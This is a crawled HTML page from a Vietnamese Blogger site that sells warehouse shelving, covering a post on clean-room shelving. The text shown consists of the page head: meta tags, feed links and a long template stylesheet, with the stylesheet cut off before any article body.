

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kedehang24h.com/2018/11/ke-e-hang-phong-sach.html
body_size: 41366
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Arial:400,600,700|Open+Sans:400,400italic,700,700italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kedehang24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kedehang24h.com/2018/11/ke-e-hang-phong-sach.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp - Atom" href="https://www.kedehang24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp - RSS" href="https://www.kedehang24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp - Atom" href="https://www.blogger.com/feeds/2492186588777006944/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp - Atom" href="https://www.kedehang24h.com/feeds/8583724994705865370/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM/s400/ke-de-hang-bang-thep-10.jpg' rel='image_src'/>
<meta content='https://www.kedehang24h.com/2018/11/ke-e-hang-phong-sach.html' property='og:url'/>
<meta content='Kệ để hàng phòng sạch' property='og:title'/>
<meta content='Xe đẩy hàng, xe kéo hàng, xe đẩy chở hàng, xe đẩy công nghiệp, sản xuất xe đẩy hàng theo yêu cầu tại Hà Nội' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM/w1200-h630-p-k-no-nu/ke-de-hang-bang-thep-10.jpg' property='og:image'/>
<title>
Kệ để hàng phòng sạch - Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp
</title>
<!-- Description and Keywords (start) -->
<meta content='xe đẩy hàng, xe kéo hàng, xe day hang, xe keo hang' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Kệ để hàng phòng sạch' property='og:title'/>
<meta content='https://www.kedehang24h.com/2018/11/ke-e-hang-phong-sach.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM/s400/ke-de-hang-bang-thep-10.jpg' property='og:image'/>
<meta content='Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp' property='og:site_name'/>
<meta content='https://www.kedehang24h.com/' name='twitter:domain'/>
<meta content='Kệ để hàng phòng sạch' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM/s400/ke-de-hang-bang-thep-10.jpg' name='twitter:image'/>
<meta content='Kệ để hàng phòng sạch' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Meed
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#08a100"/>
<Variable name="body.background" description="Background" type="background" color="#F3F3F3" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#F34E4E"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#2F2F2F"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#3A3A3A"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#2F2F2F"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Arial"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#2f2f2f}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f34e4e}
a:hover{color:#f34e4e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 20px;text-transform:uppercase;font-size:13px}
.status-msg-border{border:1px solid #F3F3F3;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#FFF;opacity:1;filter:none}
.status-msg-body,.status-msg-hidden{padding: .5em 0}
.feed-links{clear:both;display:none;line-height:2.5em}
h1,h2,h3,h4,h5,h6{font-weight:400}
.group:before,.group:after{content:"";display:table}
/* Body */
body{background:#F3F3F3 url() repeat scroll top left;font:normal normal 14px Arial;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#F3F3F3}
.row{width:1020px}
#content-wrapper{margin:20px auto;overflow:hidden}
#main-wrapper{float:left;overflow:hidden;width:680px;word-wrap:break-word}
.item #main-wrapper,.static_page #main-wrapper{background-color: #fff;box-sizing: border-box;padding: 15px 20px 0}
#sidebar-wrapper{float:right;overflow:hidden;width:320px;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-header{background-color:#fff;height:60px;margin-bottom:20px;border-bottom:1px solid #F3F3F3}
.tm-head{margin:0 auto;overflow:hidden}
#logo-wrap{float:left;font-family:'Open Sans',sans-serif;text-transform:uppercase;line-height:60px}
#logo-wrap #header{float:left}
#header-inner a,.home #header-inner .titlewrapper{height:60px;padding:0 15px;float:left;background-color:#f34e4e;color:#fff;line-height:60px;display:inline-block!important;vertical-align:middle}
#header-inner img{max-height:60px;vertical-align:middle;display:inline-block!important;line-height:60px}
.Header h1{font-family:Arial;margin:0}
.descriptionwrapper{display:none}
#tagline{margin-left:14px;font-family:'Arial',sans-serif;color:#CACACA;font-weight:400}
#header-elements{float:right}
#header-social{float:left}
#header-social li{float:left;margin-left:20px;line-height:60px;padding:0}
#header-social a{display:block;height:60px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcG1pPe0cBTOn_ki0YqyUzJX3aqhIEa2tvYKbxC5Sx-_xeyhqsd-BAULSpQRuvE1b-lA5CQoQ-jXv5aw7kvfKNoF2-KFIu55U9JPfNt2jPS9bSbd_ak02aHbomFIZ7y5C7GiopueQQ1dkV/s1600/header-social.png) no-repeat;text-indent:-9999px;opacity:.2;transition:opacity .3s}
#header-social a:hover{opacity:1}
#header-social .twitter a{width:17px}
#header-social .facebook a{width:7px;background-position:-37px 0}
#header-social .instagram a{width:14px;background-position:-64px 0}
#header-social .vimeo a{width:16px;background-position:-98px 0}
#header-social .youtube a{width:19px;background-position:-209px 0}
#header-social .soundcloud a{width:21px;background-position:-168px 0}
#header-social .google a{width:14px;background-position:-134px 0}
#header-search{position:relative;width:227px;height:60px;float:right}
#header-search #s{position:absolute;right:46px;top:0;width:120px;height:60px;padding:0 20px;border:none;color:#C3C3C3;border-left:1px solid #F3F3F3;background-color:#F8F8F8;font-size:13px;font-family:'Open Sans',sans-serif;font-weight:400;text-transform:uppercase}
#header-search #searchsubmit{position:absolute;right:0;top:0;display:block;width:46px;height:60px;border:none;background:#f34e4e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtJL1SUGkilcekoeh8g0e1ODXUUsAuFgXZzwYRYRiJOb2JnjORU9pr0AQZetcN0Xh9smliKDOtsF7EzLCw6FbhmdNRCEDzURO_wFj1pzSSGAGHqgeu-I5qvaTsK7fxSBaWC62u1biSmMdC/s1600/header-search.png) no-repeat;text-indent:-9999px;cursor:pointer}
#header-search #searchsubmit:hover{background-color:#3f3f3f}
#menu{display:none}
#main-nav{background-color:#2f2f2f;position:relative;width:100%;max-width:1020px;height:50px;font-size:13px;margin:0 auto}
.header-menu{background-color:#2f2f2f;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{background-color:#3a3a3a;display:inline-block;position:relative;float:left;width:46px;height:50px;box-sizing:border-box;padding:0}
li.li-home a{float:left;background: #3a3a3a;padding:0;height:50px;width:46px;box-sizing:border-box;border-bottom: 2px solid #f34e4e;line-height: 50px;text-align: center;font-weight: bold;color: #F2F2F2;font-size: 20px;}
li.li-home:hover{background-color:#3a3a3a}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-bottom: 2px solid #2f2f2f}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 13px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#3a3a3a;border-bottom:2px solid #f34e4e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a:after{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkUchQQzoI0BD7J8NxSYrVGUoFV15VVVwGTBYU6mjgZNxq6sJK1m8s6iWRU4rDXBvu6Q822PWYpWApc1Ow-wxeF1XCM6Gza_TdTHgczbDHJVpXPngemvq3n2uY7A4mVyGau5QOBmyT8k6b/s1600/sub-icon.png) no-repeat 0 23px;display:block;width:9px;height:50px;float:right;margin-left:6px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#2f2f2f;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li ul{left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #3a3a3a}
#main-nav ul li ul li:hover{border-bottom:1px solid #3a3a3a;}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:13px;font-weight:400;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{content:"";display:none!important}
#main-nav ul li ul li a:hover{background-color:#3a3a3a;color:#fff!important;padding-left:20px!important}
#random-icon{position:absolute;right:0;top:0;display:block;height:50px;width:46px;background: #3a3a3a url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_VLCEtsQHHt2ULmUl_xNuusEkaQMjAxC3KtP7vAWRNnmq8UYGzL5nTPCD4DijfMg6gKT8u5Nvg8ppmP1PJjDNcMakxXOHwy50qV_XyIUjSChq2pg8IeiicYVktwIPm3QLkT_ZKy4i0sW8/s1600/random-icon.png) no-repeat;padding:0;box-sizing:border-box;cursor:pointer;border-bottom:2px solid #f34e4e}
#random-icon:hover{background-color:#3a3a3a}
#random-icon a{height:50px;display:block;overflow:hidden}
.selectnav{display:none;background-color:#3a3a3a;box-sizing:border-box;border:0}
.tipsy { font-size: 10px; text-transform: uppercase; position: absolute; padding: 5px; z-index: 100000; transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.tipsy-inner { background-color: #f34e4e; color: #FFF; max-width: 200px; padding: 4px 8px; text-align: center; transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0; border: 5px dashed #2F2F2F; transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.tipsy-arrow-n { border-bottom-color: #f34e4e; transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.tipsy-n .tipsy-arrow { top: 0px; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#slider-sec .widget h2{display:none}
#featured-slider *{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#featured-slider{margin-bottom:20px}
#featured-slider,#featured-slider .slides > li{position:relative;width:100%;height:400px;overflow:hidden;list-style:none;padding:0}
#featured-slider .slider-img{height:400px;overflow:hidden;display:block}
#featured-slider img{width:100%;height:400px}
#feat-star-bg{position:absolute;left:0;top:0;z-index:15;border-top:50px solid #f34e4e;border-right:50px solid transparent;border-left:0 solid transparent}
#feat-star{position:absolute;left:0;top:0;z-index:20;display:block;width:50px;height:50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig1xwVJsxJIXrlSlmrWO-A37b9dgyOc_VB5lNHPfkJhSBPVHh0YvAD7EnttBY2qLTauMS2-aOTcJAi_jDmEc2fcWMMtYXWiw1Sie-arqZAOMqITNztr6ScYReZaQoosy6h9O9DdHjkzFiP/s1600/feat-star.png) no-repeat}
#slider-nav a{position:absolute;top:187px;z-index:10;display:block;width:36px;height:36px;background:#f34e4e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV1_nrgxCsDa6GF_FkLWqe7xihfe9tiOR4T4HRdmg9HEE2PU2ZfmR3CLs00wF9HGNkufQXYL9rThv7UjgRqlMLk8Sril8k-feEIfSHWuEVmv5arSzGoIs7EnZncd2oWwroYwquyBVYwy5W/s1600/slider-nav.png) no-repeat;transition:background .3s}
#slider-nav a:hover{background-color:#2f2f2f}
#slider-nav .flex-prev{left:20px}
#slider-nav .flex-next{right:20px;background-position:-72px 0}
.slide-cap{position:absolute;left:10%;bottom:20px;z-index:8;display:inline-block;width:80%;color:#fff;text-align:center;text-transform:uppercase}
.slide-cap h1{font-size:25px;font-weight:400}
.slide-cap .post-title a{color:#fff}
.slide-cap .post-title a:hover{color:#ccc}
.feat-divider{display:block;width:18px;height:1px;margin:13px auto;background-color:#fff}
.slide-cap .post-date{font-size:12px;font-weight:400}
.slide-cap-bg{position:absolute;left:0;bottom:0;z-index:5;width:100%;height:200px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRJWJ8CfgzwBkzbY-WW7Mw-pQVF8OhyH9jgB4nqBMefHNA3-h5xxFX0VgzXx__b9elmutBWpbQESrZ40X_W6IodS45C0pWtn9d4uJul370dffRGeOsFXbsqkKr2r0TO0Vr_0NwNgvv-1Zi/s1600/slide-cap-bg.png) repeat-x}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #F3F3F3}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#2f2f2f;font-weight:400;text-transform:uppercase;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f34e4e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F3F3F3;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-family:'Open Sans', sans-serif;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#2f2f2f;position:relative;font-size:12px;text-transform:uppercase;font-weight:400;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f34e4e}
.cmm-widget{list-style:none;padding:0}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{width:100%;float:left;margin-bottom:20px;background-color:#fff;display:block}
.block-image{background-color:#F3F3F3;position:relative;float:left;width:300px;height:200px;overflow:hidden}
.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:200px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.block-image:hover .thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.index article{overflow:hidden;padding:15px}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#2f2f2f;font-size:19px;line-height:1.4em;font-weight:400;text-transform:uppercase;text-decoration:none}
.post h2 a:hover{color:#f34e4e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#ccc;margin-top:10px;line-height:1.4em}
#meta-post a.timestamp-link{color:#ccc;text-transform:uppercase}
.resumo{margin-top:5px;font-size:13px;color:#666666;font-family:'Open Sans', sans-serif;line-height:1.5em}
.resumo span{display:block;margin:8px 0 10px;padding-right:10px}
.post-meta{text-transform:uppercase;color:#ccc;display:block;font-size:12px;font-weight:400;line-height:1.4em;margin:0;padding:0}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 10px}
.item .post-title,.static_page .post-title{color:#2f2f2f;font-size:22px;text-transform:uppercase;line-height:1.5em;font-weight:400;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;font-family:'Open Sans', sans-serif;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#ccc}
.post-author a{color: #2f2f2f}
.post-author a:hover{color: #f34e4e}
.post-timestamp{margin-left:0}
.post-meta .post-timestamp{margin-left:10px}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.single-elements{overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px solid #F3F3F3;border-bottom:1px solid #F3F3F3}
.label-head{float:left}
.label-head a{display:inline-block;float:left;height:24px;margin-right:1px;padding:0 8px;color:#fff;background-color:#f34e4e;font-weight:400;font-size:13px;text-transform:uppercase;line-height:25px}
.label-head a:hover{background-color:#2f2f2f}
.share-box{float:right}
.share-box li{float:left;display:inline-block;line-height:0;padding:0}
.share-box a{display:inline-block;width:24px;height:24px;margin-left:1px;background-color:#f34e4e;background:#f34e4e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLkfieK7FFroyaHInJUpYrE9h5_vSkfYMHAA_IIspujtGpj64wiCt0I0RxPDblCLQj10g-DqNutvrunc9ayyP_UV9bixdEU9RXtBCkLlpNfXEySRahd4cBIdtNKc9W_t4gMm0fj0kEgu-Z/s1600/single-share.png) no-repeat;text-indent:-9999px}
.facebook a{background-position:-25px 0}
.google a{background-position:-50px 0}
.pinterest a{background-position:-75px 0}
.share-box a:hover{background-color:#2f2f2f}
#related-wrap{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #F3F3F3}
.hide-label{display:none}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related-posts li:first-child,.related-posts li:nth-child(4){margin-left:0}
.related-posts .related-item .related-thumb{width:100%;height:140px;background-color:#f3f3f3}
.related-posts .related-item .related-img{width:100%;height:140px;position:relative;display:block}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.related-posts .related-thumb:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts h3 a{font-size:12px;line-height:1.5em;color:#2f2f2f;text-transform:uppercase;display:block}
.related-posts h3 a:hover{color:#f34e4e}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{font-size:14px;text-align:left;padding:5px 0}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#fff;color:#666;font-size:14px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f34e4e;color:#fff}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 14px;background-color:#fff;color:#666;border:0;text-transform:uppercase;line-height:34px;font-weight:400}
.showpageNum a:hover,.showpage a:hover{background-color:#f34e4e;color:#fff}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f34e4e;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2,.related-title h2{color:#2f2f2f;position:relative;text-transform:uppercase;font-size:17px;line-height:17px;margin-bottom:20px}
.comments{clear:both;margin:0;color:#2f2f2f}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:13px;display:block;overflow:hidden;clear:both;margin:0 0 5px;padding:0 0 5px;border-bottom:1px solid #F3F3F3}
.comments .comments-content .user{font-style:normal;font-weight:400;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{font-family:'Open Sans', sans-serif;float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#f34e4e;font-size:13px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#2f2f2f;text-decoration:none}
.comments .comments-content .datetime{color:#ccc;float:left;font-size:10px;text-transform:uppercase;position:relative;margin:2px 0 0;display:block}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f34e4e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family: 'Arial', sans-serif;color:#2f2f2f;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#2f2f2f}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#2f2f2f}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
